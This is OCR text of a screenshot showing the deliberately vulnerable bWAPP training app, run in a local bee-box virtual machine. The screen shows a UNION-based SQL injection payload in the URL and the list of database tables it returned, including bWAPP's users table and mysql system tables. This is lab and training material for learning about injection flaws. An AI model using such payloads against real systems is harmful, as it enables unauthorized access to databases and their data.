 a - VMware Workstation
File Edit View VM Tabs Help
Home a bee-box v1.6
1 2 3 4 2 1:28
bWAPP - SQL Injection
127.0.0.1/sqli_1.php?title=%27+and+1%3D0+UNION+SELECT+1%2Ctable_schema%2C+table_name%2C4%2C5%2C6%2C7+FROM+information_schema.tables%23&action=search 3
information_schema INNODB_CMPMEM 5 4 Link
information_schema INNODB_CMP 5 4 Link
information_schema INNODB_LOCKS 5 4 Link
information_schema INNODB_CMPMEM_RESET 5 4 Link
information_schema INNODB_CMP_RESET 5 4 Link
information_schema INNODB_BUFFER_PAGE_LRU 5 4 Link
bWAPP blog 5 4 Link
bWAPP heroes 5 4 Link
bWAPP movies 5 4 Link
bWAPP users 5 4 Link
bWAPP visitors 5 4 Link
mysql columns_priv 5 4 Link
mysql db 5 4 Link
mysql event 5 4 Link
mysql func 5 4 Link
mysql general_log 5 4 Link
mysql help_category 5 4 Link
mysql help_keyword 5 4 Link
mysql help_relation 5 4 Link
mysql help_topic 5 4 Link
mysql host 5 4 Link
mysql ndb_binlog_index 5 4 Link
mysql plugin 5 4 Link
mysql proc 5 4 Link
mysql procs_priv 5 4 Link
mysql proxies_priv 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
To direct input to this VM, click inside or press Ctrl+G.